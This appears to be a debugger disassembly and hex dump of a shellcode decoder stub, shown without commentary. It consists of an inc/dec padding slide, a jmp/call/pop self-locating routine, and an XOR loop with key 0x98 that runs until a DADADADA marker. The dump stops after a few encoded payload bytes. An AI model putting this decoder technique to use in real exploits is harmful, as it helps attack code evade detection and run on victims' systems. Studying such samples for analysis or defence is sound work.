 002B4F68 43 inc ebx
002B4F69 4B dec ebx
002B4F6A 42 inc edx
002B4F6B 4A dec edx
002B4F6C 43 inc ebx
002B4F6D 4B dec ebx
002B4F6E 42 inc edx
002B4F6F 4A dec edx
002B4F70 43 inc ebx
002B4F71 4B dec ebx
002B4F72 42 inc edx
002B4F73 4A dec edx
002B4F74 43 inc ebx
002B4F75 4B dec ebx
002B4F76 42 inc edx
002B4F77 4A dec edx
002B4F78 43 inc ebx
002B4F79 4B dec ebx
002B4F7A 42 inc edx
002B4F7B 4A dec edx
002B4F7C 43 inc ebx
002B4F7D 4B dec ebx
002B4F7E 42 inc edx
002B4F7F 4A dec edx
002B4F80 43 inc ebx
002B4F81 4B dec ebx
002B4F82 42 inc edx
002B4F83 4A dec edx
002B4F84 43 inc ebx
002B4F85 4B dec ebx
002B4F86 42 inc edx
002B4F87 4A dec edx
002B4F88 43 inc ebx
002B4F89 4B dec ebx
002B4F8A 42 inc edx
002B4F8B 4A dec edx
002B4F8C 43 inc ebx
002B4F8D 4B dec ebx
002B4F8E 42 inc edx
002B4F8F 4A dec edx
002B4F90 43 inc ebx
002B4F91 4B dec ebx
002B4F92 42 inc edx
002B4F93 4A dec edx
002B4F94 EB 06 jmp short 002B4F9C
002B4F96 EB 04 jmp short 002B4F9C
002B4F98 0B0B or ecx, dword ptr [ebx]
002B4F9A 2800 sub byte ptr [eax], al
002B4F9C EB 14 jmp short 002B4FB2
002B4F9E 58 pop eax
002B4F9F B2 98 mov dl, 98
002B4FA1 8A18 mov bl, byte ptr [eax]
002B4FA3 32DA xor bl, dl
002B4FA5 8818 mov byte ptr [eax], bl
002B4FA7 40 inc eax
002B4FA8 8138 DADADADA cmp dword ptr [eax], DADADADA
002B4FAE 75 F1 jnz short 002B4FA1
002B4FB0 EB 05 jmp short 002B4FB7
002B4FB2 E8 E7FFFFFF call 002B4F9E
90 90 90 90 90 90 90 90 43 4B 42 4A 43 4B 42 4A
43 4B 42 4A 43 4B 42 4A 43 4B 42 4A 43 4B 42 4A
43 4B 42 4A 43 4B 42 4A 43 4B 42 4A 43 4B 42 4A
43 4B 42 4A EB 06 EB 04 0B 0B 28 00 EB 14 58 B2
98 8A 18 32 DA 88 18 40 81 38 DA DA DA DA 75 F1
EB 05 E8 E7 FF FF FF 64 F0 40 EF AB 77 F0 AA EC